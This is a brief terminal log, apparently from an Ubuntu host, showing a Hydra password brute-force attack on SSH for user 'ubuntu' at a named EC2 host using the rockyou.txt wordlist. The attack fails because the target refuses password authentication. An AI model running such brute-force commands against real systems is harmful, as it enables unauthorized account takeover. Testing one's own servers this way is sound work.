 ubuntu@ip-10-192-11-206:~$ date
Fri Dec  4 19:14:11 UTC 2020
ubuntu@ip-10-192-11-206:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-232-253-38.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
 illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-12-04 19:14:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
task
[DATA] attacking ssh://ec2-18-232-253-38.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.114:22/ does not support password authentication.
ubuntu@ip-10-192-11-206:~$